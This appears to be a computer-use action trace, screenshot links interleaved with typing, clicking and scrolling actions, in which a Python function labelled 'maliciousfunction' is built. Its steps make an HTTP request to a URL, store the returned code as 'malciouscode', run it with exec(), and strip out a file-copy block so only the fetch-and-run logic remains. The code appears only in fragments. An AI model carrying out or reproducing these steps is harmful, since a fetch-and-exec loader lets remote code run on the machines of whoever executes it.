
{"action": "type", "text": "/maliciousfunction"}
{"action": "type", "text": "http"}

{"action": "type", "text": ".request()"}

{"action": "type", "text": "url"}

Step: Store getCode()'s result as malciouscode and run it with exec(malciouscode)
{"action": "double_click", "coordinate": [653, 412]}
{"action": "type", "text": "malciouscod"}

{"action": "type", "text": "exec("}

{"action": "left_click", "coordinate": [514, 357]}

Step: Remove the triple-quoted file-copy block so code() keeps only the URL and the request
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}
